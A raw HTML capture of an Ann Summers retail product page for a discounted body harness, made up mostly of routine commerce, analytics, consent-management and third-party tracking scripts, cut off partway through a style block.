

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/sale/sale-all/serenity-body-harness/2005690NO_SIZE.html
body_size: 48969
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Serenity Body Harness | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2005690NO_SIZE">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=2005690NO_SIZE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/sale/sale-all/serenity-body-harness/2005690NO_SIZE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"SHADOW-SET","name":"Shadow Crotchless Set","price":48,"brand":"Ann Summers","category":"Erotic-Crotchless-Sets","list":"Items to Match","position":"1","quantity":1,"color":"","size":"","dimension7":"Shadow","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Erotic Set","dimension11":"Erotic"},{"id":"LOVERS-SECRET-CROTCHLESS-BODY","name":"Lovers Secret Crotchless Body","price":48,"brand":"Ann Summers","category":"Erotic-Crotchless-Bodies","list":"Items to Match","position":"2","quantity":1,"color":"","size":"","dimension7":"Lovers Secret","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Crotchless Body","dimension11":"Erotic"}],"detail":{"products":[{"id":"2005690NO_SIZE","name":"Serenity Body Harness","price":4.99,"brand":"Ann Summers","category":"sale-all","quantity":1,"item_group_id":"2005690NO_SIZE","dimension7":"No Family","dimension8":"Accessories","dimension9":"Sexcessories","dimension10":"Fashion","dimension11":"Sexcessories","metric18":27}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Serenity Body Harness"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/noibu.js" data-noibu-session-id="goP4C8l1I2" defer></script>







<link rel="canonical" href="https://www.annsummers.com/sale/sale-all/serenity-body-harness/2005690NO_SIZE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Serenity Body Harness","description":null,"mpn":"2005690NO_SIZE","sku":"2005690NO_SIZE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa7be992/images/2005690/2005690_C.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06d287c5/images/2005690/2005690_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5383b8ff/images/2005690/2005690_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb38b8616/images/2005690/2005690_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaa0c5484/images/2005690/2005688C_1.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/sale/sale-all/serenity-body-harness/2005690NO_SIZE.html","@type":"Offer","priceCurrency":"USD","price":"4.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clqbffixzvm3a2l6hbma-f-4bfb732d2-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"97a9860","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.224.18.0","ak.cport":38140,"ak.gh":"23.55.170.191","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769879640","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==PaG8u1/BDpPnAmTbQOa1s3E4mR/6ozVMcMcK441jtmWrquqMYCHHEi/+DzdYkYZjaLC1xB9COIdpstwyt8C8KfCFh1NWbcR+XqQ51JBboSL2QmLzgDbfh9Z/WUUQe556gbxbWK+fWr7Xu9gZohOqxPmo3b2ddNfyzy/qtfKWvoHRegS05kh6AwcqdCuXUoMhnWIki0FJdCkIQIw6rm4pV3sYsrZJmh3zJjL7P6dOO5NjqEy+nSz/WgAXiuSK759WZrSp02HfPFLua0NE35zBNRLQ6BLIMCpzBLZx8EeS9oHn7wDpTJEKsqBpIyBpfTffCl2dv5MXVz42drj6r7e4kOiuTF2s+iyihGuLfGVP1WNUWYU5QOiz0righq+m3VsAy38Q6TiMFs4e5M1pGh+scCaLqd/HMhqt0coXUeYLJ90=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=2005690NO_SIZE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
